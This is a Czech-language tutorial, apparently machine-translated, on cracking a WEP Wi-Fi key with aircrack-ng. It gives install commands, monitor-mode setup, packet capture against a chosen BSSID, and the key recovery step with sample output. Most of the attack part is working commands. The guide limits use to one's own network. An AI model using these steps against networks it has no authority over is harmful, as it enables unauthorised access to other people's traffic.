tento článek stručně popisuje jednoduché kroky, jak crack bezdrátový klíč WEP pomocí softwaru aircrack-ng. To lze provést čicháním bezdrátové sítě, zachycením šifrovaných paketů a spuštěním příslušného šifrovacího crackovacího programu ve snaze dešifrovat zachycená data. WEP (Wired Equivalent Privacy) je poměrně snadné prasknout, protože používá pouze jeden klíč k šifrování veškerého provozu.

základním principem je, že komunikace mezi dvěma uzly v síti je založena na MAC adrese. Každý hostitel přijímá pakety určené pouze pro MAC adresu svého vlastního rozhraní. Stejný princip platí i pro bezdrátové sítě. Pokud však jeden uzel nastaví svou vlastní síťovou kartu do promiskuitního režimu, obdrží také pakety, které nejsou adresovány pro svou vlastní MAC adresu.

Chcete-li rozluštit klíč WEP, musí hacker zachytit ukázkové pakety, které nejsou určeny pro jeho vlastní síťové rozhraní, a spustit program crack, aby porovnal testovací klíče s klíčem WEP svázaným se zachycenými pakety při pokusu o dešifrování. Klíč, který se hodí k dešifrování zachycených paketů, je klíč používaný bezdrátovou sítí k šifrování celé bezdrátové komunikace s připojenými stanicemi.

v následujících částech vás provedeme instalací aircrack-ng v systému Linux a poté vám ukážeme pokyny krok za krokem k prasknutí bezdrátového klíče WEP. Průvodce předpokládá, že máte nainstalovanou bezdrátovou síťovou kartu a že podporuje režim monitoru.

v tomto tutoriálu se dozvíte:

- Jak nainstalovat aircrack-ng na hlavních distribucích Linuxu

- jak rozbít bezdrátový klíč WEP pomocí aircrack-ng

| Kategorie | použité požadavky, konvence nebo Verze softwaru |

|---|---|

| systém | libovolný Linux distro |

| Software | aircrack-ng |

| Ostatní | privilegovaný přístup k vašemu systému Linux jako root nebo pomocí příkazu sudo. |

| konvence | # – vyžaduje, aby dané příkazy Linuxu byly prováděny s oprávněními root buď přímo jako uživatel root, nebo pomocí příkazu sudo $ – vyžaduje, aby dané příkazy Linuxu byly prováděny jako běžný neprivilegovaný uživatel |

nainstalujte aircrack-ng na hlavní linuxové distribuce

Chcete-li začít, budete potřebovat software aircrack-ng nainstalovaný ve vašem systému. K instalaci programu pomocí správce balíčků systému můžete použít příslušný příkaz níže.

instalace aircrack-ng na Ubuntu, Debian a Linux Mint:

$ sudo apt install aircrack-ng

instalace aircrack-ng na CentOS, Fedora, AlmaLinux a Red Hat:

$ sudo dnf install aircrack-ng

instalace aircrack-ng na Arch Linux a Manjaro:

$ sudo pacman -S aircrack-ng

Crack wireless WEP key

- nejprve musíme identifikovat název našeho bezdrátového síťového rozhraní. Pokud je vaše bezdrátová síťová karta správně nainstalována, příkaz

iwconfigodhalí název vašeho bezdrátového síťového rozhraní:$ iwconfigwlan0 IEEE 802.11 Mode:Monitor Frequency:2.437 GHz Tx-Power=20 dBm

výstup ukazuje, že v našem případě je název rozhraní

wlan0. - poté zapněte režim monitoru pro bezdrátové rozhraní.

# airmon-ng start wlan0Interface Chipset Driverwlan0 rtl8180 - (monitor mode enabled on mon0)

výsledek příkazu vám dá název nového virtuálního rozhraní. Bývá

mon0. - vypsat výsledky monitoru do terminálu, takže je můžete vidět.

# airodump-ng mon0

můžete vidět tabulku dat týkajících se bezdrátových sítí ve vaší oblasti. Potřebujete pouze informace o síti, kterou chcete rozlousknout. Podívejte se na to a poznamenejte si BSSID a kanál, na kterém je.

- Dále budete zaznamenávat výsledky skenování do souboru. Tento záznam zachycení bude Aircrack potřebovat k pozdějšímu útoku hrubou silou na síť. Chcete-li získat zachycení, spustíte stejný příkaz jako dříve, ale určíte BSSID, kanál a umístění protokolu.

# airodump-ng -c 1 --bssid XX:XX:XX:XX:XX:XX -w Documents/logs/wep-crack mon0

před spuštěním příkazu vyplňte své aktuální informace a nechte je běžet.



- jako poslední krok prolomíme WEP klíč pomocí zachycených paketů a příkazu aircrack-ng. Všechny zachycené pakety jsou nyní uloženy v

wep-crack-01.capsouboru.# aircrack-ng -z wep-crack-01.cap

váš výstup by měl vypadat nějak takto:

Opening wep-crack-01.capRead 450 packets. # BSSID ESSID Encryption 1 00:11:95:9F:FD:F4 linuxconfig.org WEP (210 IVs) 2 00:17:3F:65:2E:5A belkin54g None (0.0.0.0)Index number of target network ?1 Aircrack-ng 1.0 rc1 Tested 485 keys (got 16690 IVs) KB depth byte(vote) 0 9/ 13 00(20992) 06(20736) 27(20736) 3F(20736) A2(20736) 1 0/ 1 F3(28416) A8(23296) 34(21248) 57(21248) A3(21248) 2 0/ 2 8E(25856) BC(23808) 3F(23040) D2(22784) 69(21504) 3 0/ 5 6E(24320) 35(22528) 5A(22016) 95(22016) B8(22016) 4 3/ 4 98(21504) 7C(20992) 84(20992) E0(20992) F0(20992) KEY FOUND! Decrypted correctly: 100%

Závěrečné myšlenky

v této příručce jsme viděli, jak nainstalovat aircrack-ng na Linux a použít software k prasknutí bezdrátového klíče WEP. Pamatujte, že tento proces by měl být použit pouze k testování vaší vlastní bezpečnosti nebo pro vzdělávací účely. Použití v síti někoho jiného je nezákonné.